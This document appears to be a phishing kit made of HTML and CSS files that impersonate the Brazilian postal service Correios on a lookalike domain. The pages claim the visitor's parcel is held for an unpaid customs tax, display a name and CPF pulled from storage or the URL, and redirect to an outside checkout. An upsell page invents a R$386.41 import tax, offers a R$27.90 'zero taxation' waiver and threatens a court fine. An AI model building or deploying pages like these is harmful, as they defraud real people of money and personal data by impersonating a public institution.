
<file: Correios/index.html>
<html lang="pt-BR">

<head>
    <title>🟢 RASTREANDO</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/default.ico">
    <link rel="apple-touch-icon" href="images/default.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="">
    <meta property="og:url" content="https://www.oficial-correios.site/rastreio/oficial">
    <link rel="stylesheet" href="css/style.css">
    <link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin="">
    <style type="text/css" id="operaUserStyle"></style>
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
        rel="stylesheet" media="all">
</head>

<body class="">
    <div id="site" tyle="white-space: normal;">
        <div id="b_1225979_1_1736606248678282284c60c" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
        </div>
        <div id="b_1225979_1_1736606248678282284c5df" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_m" class="gpc-e e_imagem dm e_1225979_1_57686">
                    <div class="c imagem e_imagem">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_60477_m" class="gpc-e e_texto dm dm e_1225979_1_60477"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;"><br><br>
                        <p><span id="nomeDisplay"><br>Nome não disponível</span>br</p>
                    </div>
                </div>

                <div id="e_1225979_1_51231_m" class="gpc-e e_texto dm dm e_1225979_1_51231"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <br><br>
                        <p><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_75116_m" class="gpc-e e_texto dm dm e_1225979_1_75116"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;"><br><br>
                        <p><span id="cpfDisplay"><br>CPF não disponível</span></p>
                    </div>
                </div>

                <div id="e_1225979_1_83162_m" class="gpc-e e_texto dm dm e_1225979_1_83162"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>

                <div id="e_1225979_1_24573_m" class="gpc-e e_texto dm dm e_1225979_1_24573"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_10156_m" class="gpc-e e_texto dm dm e_1225979_1_10156"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Curitiba - PR</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_16907_m" class="gpc-e e_imagem dm e_1225979_1_16907" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_23145_m" class="gpc-e e_titulo dm dm e_1225979_1_23145"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b id="data-recebimento"></b> após o pagamento</span></h1>
                    </div>
                </div>

                <div id="e_1225979_1_34836_m" class="gpc-e e_titulo dm dm e_1225979_1_34836"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><b><a onclick="redirectCheckout(event)">Efetuar Pagamento</a></b></h2>
                    </div>
                </div>

                <div id="e_1225979_1_65553" class="gpc-e e_texto dd dm e_1225979_1_65553" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Nome Completo:</span></p>
                        <p><span><b id="nomeCompleto"></b><br><br>CPF: <b id="cpfCompleto"></b><br><br>Prazo para
                                regularização: <b id="dataAtual"></b></span></p>
                    </div>
                </div>

                <br><br>

                <div id="e_1225979_1_28606" class="gpc-e e_botao dd dm e_1225979_1_28606" style="white-space: normal;">
                    <br>
                    <a class="c borda_igual e_botao link_externo" onclick="redirectCheckout(event)"
                        style="white-space: normal;">CLIQUE AQUI PARA LIBERAR SEU PEDIDO</a>
                </div>

                <div id="e_1225979_1_53338" class="gpc-e e_imagem dd dm e_1225979_1_53338" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_173671440078955287" class="gpc-e e_caixa dd dm e_1225979_1_173671440078955287"
                    style="white-space: normal;">
                    <div class="c borda_igual e_caixa"></div>
                </div>

                <div id="e_1225979_1_72799" class="gpc-e e_titulo dd dm e_1225979_1_72799" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span><span>>
                            </span><span>Alfândega</span></h2>
                    </div>
                </div>
            </div>
        </div>

        <div id="b_1225979_1_1736606248678282284c603" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    class="gpc-e e_imagem dd e_1225979_1_57686 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_60477_d" class="gpc-e e_texto dd e_1225979_1_60477">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><br></span></p>
                        <p><span><br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_51231_d" class="gpc-e e_texto dd e_1225979_1_51231" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_75116_d" class="gpc-e e_texto dd e_1225979_1_75116">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Não informado<br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_83162_d" class="gpc-e e_texto dd e_1225979_1_83162" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>Não Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>
                <div id="e_1225979_1_24573_d" class="gpc-e e_texto dd e_1225979_1_24573" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_10156_d" class="gpc-e e_texto dd e_1225979_1_10156" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Cutiriba - PR</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_16907_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    class="gpc-e e_imagem dd e_1225979_1_16907 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_23145_d" class="gpc-e e_titulo dd e_1225979_1_23145" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b id="data-recebimento"></b> após o pagamento</span></h1>

                        <script>
                            document.addEventListener("DOMContentLoaded", function () {
                                const hoje = new Date();
                                hoje.setDate(hoje.getDate() + 2);

                                const dia = String(hoje.getDate()).padStart(2, '0');
                                const mes = String(hoje.getMonth() + 1).padStart(2, '0');
                                const ano = hoje.getFullYear();

                                document.getElementById('data-recebimento').innerText = dia + '/' + mes + '/' + ano;
                            });
                        </script>


                    </div>
                </div>
                <div id="e_1225979_1_34836_d" class="gpc-e e_titulo dd e_1225979_1_34836" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2>
                            <b>
                                <a onclick="redirectCheckout(event)">EfetuarPagamento</a>
                            </b>
                        </h2>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const nome = localStorage.getItem("nome") || "Nome não disponível";
            const cpf = localStorage.getItem("cpf") || "CPF não disponível";
            const dataAtual = localStorage.getItem("data_atual") || "Data não disponível";

            const nomeDisplay = document.getElementById("nomeDisplay");
            const cpfDisplay = document.getElementById("cpfDisplay");

            const nomeCompleto = document.getElementById("nomeCompleto");
            const cpfCompleto = document.getElementById("cpfCompleto");
            const dataPrazo = document.getElementById("dataAtual");

            if (nomeDisplay) nomeDisplay.textContent = nome;
            if (cpfDisplay) cpfDisplay.textContent = cpf;
            if (nomeCompleto) nomeCompleto.textContent = nome;
            if (cpfCompleto) cpfCompleto.textContent = cpf;
            if (dataPrazo) dataPrazo.textContent = dataAtual;
        });
    </script>

    <script>
        function redirectCheckout(event) {
            event.preventDefault();

            const urlParams = new URLSearchParams(window.location.search);
            const nome = urlParams.get("nome") ? decodeURIComponent(urlParams.get("nome")) : "";
            const cpf = urlParams.get("cpf") ? urlParams.get("cpf") : "";

            const currentParams = new URLSearchParams(window.location.search);
            currentParams.set("name", nome);
            currentParams.set("document", cpf);

            const finalUrl = "https://checkout.bullspay.com.br/tdv0p88hAV" + currentParams.toString();
            window.location.href = finalUrl;
        }
    </script>


    <style>
        .stuck {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 999999;
        }
    </style>


</body>

</html>
</file>





<file: Correios/rastreio/index.html>
<html lang="pt-BR">

<head>
    <title>🟢 RASTREANDO</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/default.ico">
    <link rel="apple-touch-icon" href="images/default.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="">
    <meta property="og:url" content="https://www.oficial-correios.site/rastreio/oficial">
    <link rel="stylesheet" href="css/style.css">
    <link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin="">
    <style type="text/css" id="operaUserStyle"></style>
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
        rel="stylesheet" media="all">
</head>

<body class="">
    <div id="site" tyle="white-space: normal;">
        <div id="b_1225979_1_1736606248678282284c60c" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
        </div>
        <div id="b_1225979_1_1736606248678282284c5df" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_m" class="gpc-e e_imagem dm e_1225979_1_57686">
                    <div class="c imagem e_imagem">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_60477_m" class="gpc-e e_texto dm dm e_1225979_1_60477"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;"><br><br>
                        <p><span id="nomeDisplay"><br>Nome não disponível</span>br</p>
                    </div>
                </div>

                <div id="e_1225979_1_51231_m" class="gpc-e e_texto dm dm e_1225979_1_51231"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <br><br>
                        <p><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_75116_m" class="gpc-e e_texto dm dm e_1225979_1_75116"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;"><br><br>
                        <p><span id="cpfDisplay"><br>CPF não disponível</span></p>
                    </div>
                </div>

                <div id="e_1225979_1_83162_m" class="gpc-e e_texto dm dm e_1225979_1_83162"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>

                <div id="e_1225979_1_24573_m" class="gpc-e e_texto dm dm e_1225979_1_24573"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_10156_m" class="gpc-e e_texto dm dm e_1225979_1_10156"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Curitiba - PR</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_16907_m" class="gpc-e e_imagem dm e_1225979_1_16907" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_23145_m" class="gpc-e e_titulo dm dm e_1225979_1_23145"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b id="data-recebimento"></b> após o pagamento</span></h1>
                    </div>
                </div>

                <div id="e_1225979_1_34836_m" class="gpc-e e_titulo dm dm e_1225979_1_34836"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><b><a onclick="redirectCheckout(event)">Efetuar Pagamento</a></b></h2>
                    </div>
                </div>

                <div id="e_1225979_1_65553" class="gpc-e e_texto dd dm e_1225979_1_65553" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Nome Completo:</span></p>
                        <p><span><b id="nomeCompleto"></b><br><br>CPF: <b id="cpfCompleto"></b><br><br>Prazo para
                                regularização: <b id="dataAtual"></b></span></p>
                    </div>
                </div>

                <br><br>

                <div id="e_1225979_1_28606" class="gpc-e e_botao dd dm e_1225979_1_28606" style="white-space: normal;">
                    <br>
                    <a class="c borda_igual e_botao link_externo" onclick="redirectCheckout(event)"
                        style="white-space: normal;">CLIQUE AQUI PARA LIBERAR SEU PEDIDO</a>
                </div>

                <div id="e_1225979_1_53338" class="gpc-e e_imagem dd dm e_1225979_1_53338" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_173671440078955287" class="gpc-e e_caixa dd dm e_1225979_1_173671440078955287"
                    style="white-space: normal;">
                    <div class="c borda_igual e_caixa"></div>
                </div>

                <div id="e_1225979_1_72799" class="gpc-e e_titulo dd dm e_1225979_1_72799" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span><span>>
                            </span><span>Alfândega</span></h2>
                    </div>
                </div>
            </div>
        </div>

        <div id="b_1225979_1_1736606248678282284c603" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    class="gpc-e e_imagem dd e_1225979_1_57686 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_60477_d" class="gpc-e e_texto dd e_1225979_1_60477">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><br></span></p>
                        <p><span><br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_51231_d" class="gpc-e e_texto dd e_1225979_1_51231" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_75116_d" class="gpc-e e_texto dd e_1225979_1_75116">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Não informado<br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_83162_d" class="gpc-e e_texto dd e_1225979_1_83162" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>Não Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>
                <div id="e_1225979_1_24573_d" class="gpc-e e_texto dd e_1225979_1_24573" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_10156_d" class="gpc-e e_texto dd e_1225979_1_10156" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Cutiriba - PR</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_16907_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    class="gpc-e e_imagem dd e_1225979_1_16907 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_23145_d" class="gpc-e e_titulo dd e_1225979_1_23145" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b id="data-recebimento"></b> após o pagamento</span></h1>

                        <script>
                            document.addEventListener("DOMContentLoaded", function () {
                                const hoje = new Date();
                                hoje.setDate(hoje.getDate() + 2);

                                const dia = String(hoje.getDate()).padStart(2, '0');
                                const mes = String(hoje.getMonth() + 1).padStart(2, '0');
                                const ano = hoje.getFullYear();

                                document.getElementById('data-recebimento').innerText = dia + '/' + mes + '/' + ano;
                            });
                        </script>


                    </div>
                </div>
                <div id="e_1225979_1_34836_d" class="gpc-e e_titulo dd e_1225979_1_34836" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2>
                            <b>
                                <a onclick="redirectCheckout(event)">EfetuarPagamento</a>
                            </b>
                        </h2>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const nome = localStorage.getItem("nome") || "Nome não disponível";
            const cpf = localStorage.getItem("cpf") || "CPF não disponível";
            const dataAtual = localStorage.getItem("data_atual") || "Data não disponível";

            const nomeDisplay = document.getElementById("nomeDisplay");
            const cpfDisplay = document.getElementById("cpfDisplay");

            const nomeCompleto = document.getElementById("nomeCompleto");
            const cpfCompleto = document.getElementById("cpfCompleto");
            const dataPrazo = document.getElementById("dataAtual");

            if (nomeDisplay) nomeDisplay.textContent = nome;
            if (cpfDisplay) cpfDisplay.textContent = cpf;
            if (nomeCompleto) nomeCompleto.textContent = nome;
            if (cpfCompleto) cpfCompleto.textContent = cpf;
            if (dataPrazo) dataPrazo.textContent = dataAtual;
        });
    </script>

    <script>
        function redirectCheckout(event) {
            event.preventDefault();

            const urlParams = new URLSearchParams(window.location.search);
            const nome = urlParams.get("nome") ? decodeURIComponent(urlParams.get("nome")) : "";
            const cpf = urlParams.get("cpf") ? urlParams.get("cpf") : "";

            const currentParams = new URLSearchParams(window.location.search);
            currentParams.set("name", nome);
            currentParams.set("document", cpf);

            const finalUrl = "https://checkout.bullspay.com.br/tdv0p88hAV"; + currentParams.toString();
            window.location.href = finalUrl;
        }
    </script>


    <style>
        .stuck {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 999999;
        }
    </style>


</body>

</html>
</file>

<file: Correios/Upsell/01/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" href="images/favicon.png" type="./image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/favicon.png">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/styles.css">

    <title>Correios - Envio</title>
</head>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<body>
    <div id="content">
        <img fetchpriority="high" decoding="async" width="607" height="89" src="images/bannerrr.png" class="attachment-large size-large wp-image-1993" alt="" srcset="images/bannerrr.png 607w, images/bannerrr.png 300w" sizes="(max-width: 607px) 100vw, 607px">

        <div class="progress-container">
            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar1"></div>
            
                    <div class="check-container" id="check1">
                        <img src="images/success.png" alt="Animação" id="img1">
                    </div>
                </div>

                <p id="text1">Pedido efetuado</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar2"></div>
            
                    <div class="check-container" id="check2">
                        <img src="images/success.png" alt="Animação" id="img2">
                    </div>
                </div>
                
                <p id="text2">Em separação</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar3"></div>
            
                    <div class="check-container" id="check3">
                        <img src="images/success.png" alt="Animação" id="img3">
                    </div>
                </div>
                
                <p id="text3">Envio</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar4"></div>
            
                    <div class="check-container" id="check4">
                        <img src="images/success.png" alt="Animação" id="img4">
                    </div>
                </div>
                
                <p id="text4">Entrega</p>
            </div>
        </div>

        <section id="more-information">
            <h1>ATENÇÃO!</h1>

            <h2>Foi encontrada uma pendência</h2>

            <p>
                O produto que você selecionou é importado e durante o processo de separação e envio foi identificada uma
                <span class="bold">taxa obrigatória de desembaraço aduaneiro</span>.
            </p>

            <p>Clique no botão abaixo para calcular a taxa.</p>

            <button id="show-offer" disabled="">CALCULAR TAXA</button>
        </section>
    </div>

    <div id="offer-modal" class="modal">
        <div class="modal-content">

            <div id="step1">
                <h1>Calculando sua taxa</h1>

                <div id="trace" class="progress-bar2"></div>

                <p>Por favor aguarde...</p>
            </div>

            <div id="step2">
                <p>VALOR DA TAXA DE IMPORTAÇÃO:</p>

                <span id="value">R$ 386,41</span>

                <p>Mas você tem uma boa notícia: o <span class="bold2">CORREIOS</span> oferece a opção de assumir <span class="bold2">total responsabilidade</span> sobre essa taxa no programa.</p>

                <h1>ZERO TAXAÇÃO</h1>

                <p>se inscreva por apenas</p>

                <h1 id="value">R$27,90</h1>

                <a href="https://go.disruptybr.com.br/qdcgexzfpj">LIBERAR ENTREGA</a>

                <p>Atenção: Caso você não pague os <br><span class="bold3">R$27,90</span>, a taxa de <span class="bold4">R$386,41</span> será cobrada <br>de você, conforme exigido por lei. O descumprimento dessa lei acarretará em <span class="bold4">multa judicial</span>.</p>
            </div>
        </div>
    </div>

    <script src="js/scripts.js"></script>



</body></html>
</file>
<file: Correios/css/style.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

